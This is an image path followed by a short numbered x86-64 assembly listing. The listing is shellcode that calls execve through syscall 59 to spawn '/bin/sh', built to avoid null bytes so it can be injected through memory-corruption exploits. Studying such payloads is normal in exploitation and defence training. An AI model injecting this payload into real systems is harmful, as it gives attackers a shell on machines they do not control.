 1 global _start
2 section .text
3 _start:
4 push 59
5 pop rax
6 cdq
7 push rdx
8 mov rbx,0x68732f6e69622f2f
9 push rbx
10 push rsp
11 pop rdi
12 push rdx
13 push rsp
14 pop rdx
15 push rdi
16 push rsp
17 pop rsi
18 syscall
19